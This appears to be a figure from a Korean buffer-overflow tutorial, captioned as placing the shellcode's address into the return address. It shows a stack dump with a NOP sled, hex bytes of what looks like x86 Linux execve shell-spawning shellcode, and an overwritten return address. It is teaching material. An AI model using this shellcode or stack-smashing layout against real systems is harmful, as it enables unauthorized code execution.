 0xbffffa78 bffffa4c return address
90909090 ebp
0001cd80
8031c0b0
c2b00bcd
5389e189
6e89e350
682f6269
2f2f7368
31c05068
b046cd80
0xbffffa4c 31c031db
90909090
90909090
90909090
90909090
90909090
90909090
0xbffffa30 90909090
<그림 35. return address에 쉘 코드의 주소 넣기>